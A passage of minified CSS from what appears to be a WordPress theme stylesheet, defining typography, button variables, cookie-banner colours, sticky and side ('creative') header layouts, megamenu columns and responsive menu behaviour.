a{line-height:19.5px}#Subheader .title{font-size:18px;line-height:21px;font-weight:600;letter-spacing:1px}h1,.text-logo #logo{font-size:54px;line-height:60px;font-weight:600;letter-spacing:0px}h2{font-size:21px;line-height:30px;font-weight:700;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:18px;line-height:22px;font-weight:700;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:15px;line-height:21px;font-weight:700;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:500;letter-spacing:2px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1100px}body.layout-boxed.mfn-header-scrolled .mfn-header-tmpl.mfn-sticky-layout-width{max-width:1100px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed:not(.mfn-header-scrolled) .mfn-header-tmpl.mfn-header-layout-width,body.layout-boxed .mfn-header-tmpl.mfn-header-layout-width:not(.mfn-hasSticky){max-width:1100px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed.mfn-bebuilder-header.mfn-ui .mfn-only-sample-content{max-width:1100px;margin-left:auto;margin-right:auto}.section_wrapper,.container{max-width:1080px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1100px}}@media only screen and (max-width:767px){#Wrapper{max-width:calc(100% - 67px)}.content_wrapper .section_wrapper,.container,.four.columns .widget-area{max-width:550px !important;padding-left:33px;padding-right:33px}}body{--mfn-button-font-family:"Poppins";--mfn-button-font-size:15px;--mfn-button-font-weight:600;--mfn-button-font-style:inherit;--mfn-button-letter-spacing:0px;--mfn-button-padding:15px 40px 15px 40px;--mfn-button-border-width:0px;--mfn-button-border-radius:10px;--mfn-button-gap:10px;--mfn-button-transition:0.2s;--mfn-button-color:#ffffff;--mfn-button-color-hover:#ffffff;--mfn-button-bg:#545977;--mfn-button-bg-hover:#8498c3;--mfn-button-border-color:transparent;--mfn-button-border-color-hover:transparent;--mfn-button-icon-color:#ffffff;--mfn-button-icon-color-hover:#ffffff;--mfn-button-box-shadow:unset;--mfn-button-theme-color:#ffffff;--mfn-button-theme-color-hover:#ffffff;--mfn-button-theme-bg:#545977;--mfn-button-theme-bg-hover:#8498c3;--mfn-button-theme-border-color:transparent;--mfn-button-theme-border-color-hover:transparent;--mfn-button-theme-icon-color:#ffffff;--mfn-button-theme-icon-color-hover:#ffffff;--mfn-button-theme-box-shadow:unset;--mfn-button-shop-color:#ffffff;--mfn-button-shop-color-hover:#ffffff;--mfn-button-shop-bg:#545977;--mfn-button-shop-bg-hover:#8498c3;--mfn-button-shop-border-color:transparent;--mfn-button-shop-border-color-hover:transparent;--mfn-button-shop-icon-color:#626262;--mfn-button-shop-icon-color-hover:#626262;--mfn-button-shop-box-shadow:unset;--mfn-button-action-color:#ffffff;--mfn-button-action-color-hover:#ffffff;--mfn-button-action-bg:#545977;--mfn-button-action-bg-hover:#8498c3;--mfn-button-action-border-color:transparent;--mfn-button-action-border-color-hover:transparent;--mfn-button-action-icon-color:#ffffff;--mfn-button-action-icon-color-hover:#ffffff;--mfn-button-action-box-shadow:unset}@media only screen and (max-width:959px){body{}}@media only screen and (max-width:768px){body{}}.mfn-cookies,.mfn-cookies-reopen{--mfn-gdpr2-container-text-color:#626262;--mfn-gdpr2-container-strong-color:#07070a;--mfn-gdpr2-container-bg:#ffffff;--mfn-gdpr2-container-overlay:rgba(25,37,48,0.6);--mfn-gdpr2-details-box-bg:#fbfbfb;--mfn-gdpr2-details-switch-bg:#00032a;--mfn-gdpr2-details-switch-bg-active:#5acb65;--mfn-gdpr2-tabs-text-color:#07070a;--mfn-gdpr2-tabs-text-color-active:#0089f7;--mfn-gdpr2-tabs-border:rgba(8,8,14,0.1);--mfn-gdpr2-buttons-box-bg:#fbfbfb;--mfn-gdpr2-reopen-background:#fff;--mfn-gdpr2-reopen-color:#222}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:60px;line-height:60px;padding:15px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:90px}#Top_bar .menu > li > a{padding:15px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:90px}.header-fixed #Top_bar .menu > li > a{padding:30px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}#Top_bar #logo img.svg{width:100px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty{border-radius:10px}.select2-container--default .select2-selection--single,.select2-dropdown,.select2-container--default.select2-container--open .select2-selection--single{border-radius:10px}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}.mfn-free-delivery-info{--mfn-free-delivery-bar:#8498c3;--mfn-free-delivery-bg:rgba(0,0,0,0.1);--mfn-free-delivery-achieved:#8498c3}#back_to_top i{color:#65666C}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important;background-color:transparent}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.elementor-maintenance-mode,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;z-index:203}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:768px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.menuo-arrows.keyboard-support #Top_bar .menu > li.submenu > a:not(.menu-toggle):after,.menuo-arrows:not(.keyboard-support) #Top_bar .menu > li.submenu > a:not(.menu-toggle)::after{display:none !important}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}#Header #menu > ul > li.current-menu-item > a,#Header #menu > ul > li.current_page_item > a,#Header #menu > ul > li.current-menu-parent > a,#Header #menu > ul > li.current-page-parent > a,#Header #menu > ul > li.current-menu-ancestor > a,#Header #menu > ul > li.current_page_ancestor > a{background:rgba(0,0,0,.02)}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative 